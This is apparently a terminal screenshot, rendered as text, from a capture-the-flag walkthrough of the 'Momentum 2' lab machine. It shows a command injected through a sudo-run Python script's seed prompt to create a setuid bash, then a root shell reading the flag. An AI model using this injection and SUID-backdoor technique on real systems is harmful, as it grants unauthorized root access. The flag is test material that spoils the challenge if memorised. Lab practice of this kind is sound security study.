 athena@momentum2: ~
Session Actions Edit View Help
root@kali: ~ athena@momentum2: ~ athena@momentum2: ~
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 21;cp /bin/bash /tmp/bash;chmod u+s /tmp/bash
cheHXaMLJMBdcYVhf@GS
21
athena@momentum2:~$ /tmp/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
//                    \\
}  Rooted - Momentum 2 {
\\                    //
---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------
by Alienum with <3
bash-5.0#